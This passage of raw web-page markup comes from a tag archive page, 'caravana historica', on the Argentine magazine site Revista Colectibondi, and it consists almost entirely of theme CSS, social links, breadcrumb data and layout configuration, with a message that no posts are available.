(max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185  wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}.tdi_185{padding-top:25px!important}.tdi_185 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_188 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:15px!important}@media (max-width:767px){.tdi_188{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_188 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_188{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Caravana historica</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Caravana historica"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_189 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_189 .tdb-title-line:after{height:2px;bottom:40%}.tdi_189 .tdb-title-line{height:50px}.td-theme-wrap .tdi_189{text-align:left}.tdi_189 .tdb-first-letter{left:-0.36em;right:auto}.tdi_189 .tdb-title-text{font-family:Rubik!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}@media (min-width:768px) and (max-width:1018px){.tdi_189 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>caravana historica</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_190 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-bottom:48px!important}@media (max-width:767px){.tdi_190{margin-bottom:40px!important}}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_190 .entry-thumb{background-position:center 50%}.tdi_190 .td-image-wrap{padding-bottom:60%}.tdi_190 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_190 .td-image-container{display:block;order:0}.ie10 .tdi_190 .td-module-meta-info,.ie11 .tdi_190 .td-module-meta-info{flex:auto}.tdi_190 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}body .tdi_190 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_190 .tdb_module_rec{width:100%}.tdi_190 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_190 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_190 .td-post-vid-time{display:block}.tdi_190 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_190 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_190 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_190 .td-excerpt{display:none;margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_190 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_190 .td-read-more{display:none}.tdi_190 .td-author-date{display:inline}.tdi_190 .td-post-author-name{display:inline-block}.tdi_190 .td-post-date,.tdi_190 .td-post-author-name span{display:inline-block}.tdi_190 .entry-review-stars{display:inline-block}.tdi_190 .td-icon-star,.tdi_190 .td-icon-star-empty,.tdi_190 .td-icon-star-half{font-size:15px}.tdi_190 .td-module-comments{display:none}.tdi_190 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#008d7f}.tdi_190 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_190 .td_module_wrap:hover .td-module-title a{color:#008d7f}.tdi_190 .td-post-author-name:hover a{color:#008d7f}.tdi_190 .page-nav .current{background-color:#008d7f;border-color:#008d7f}.tdi_190.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_190 .page-nav a:hover,.tdi_190 .td-load-more-wrap a:hover{background-color:#008d7f;border-color:#008d7f}.tdi_190 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_190 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_190 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(16px * 2)}.tdi_190 .td-module-container:before{bottom:-16px}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .td-module-meta-info{padding:15px 0 0 0}.tdi_190 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_190 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(12px * 2)}.tdi_190 .td-module-container:before{bottom:-12px}.tdi_190 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:15px!important}.tdi_190 .entry-title{font-size:17px!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-size:11px!important}.tdi_190 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_190 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_190 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px}.tdi_190 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_190=new tdBlock();block_tdi_190.id="tdi_190";block_tdi_190.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","tag_slug":"caravana-historica","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-41625","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_190","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';block_tdi_190.td_column_number="2";block_tdi_190.block_type="tdb_loop";block_tdi_190.post_count="0";block_tdi_190.found_posts="0";block_tdi_190.header_color="";block_tdi_190.ajax_pagination_infinite_stop="";block_tdi_190.max_num_pages="-0";tdBlocksArray.push(block_tdi_190)</script><div id=tdi_190 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div></div></div></div></div><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_193 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_193 .td-block-title>*:before,.tdi_193 .td-block-title>*:after{background-color:#dd3333!important}.tdi_193{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_193{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest 